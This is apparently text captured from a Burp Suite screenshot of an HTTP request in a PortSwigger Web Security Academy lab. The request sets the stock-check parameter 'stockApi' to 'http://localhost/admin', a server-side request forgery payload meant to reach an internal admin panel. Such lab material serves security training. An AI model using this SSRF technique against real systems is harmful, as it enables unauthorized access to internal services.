 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0aa700cc04b4b34981b87af500000078.web-security-academy.net
3 Cookie: session=ZqxMke00smPIVxJewfDMMOMzbFcWyCd6
4 Content-Length: 33
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
11 Accept: */*
12 Origin: https://0aa700cc04b4b34981b87af500000078.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0aa700cc04b4b34981b87af500000078.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 X-Forwarded-For: 234.35.45.2
19 Priority: u=1, i
20
21 stockApi=http%3a//localhost/admin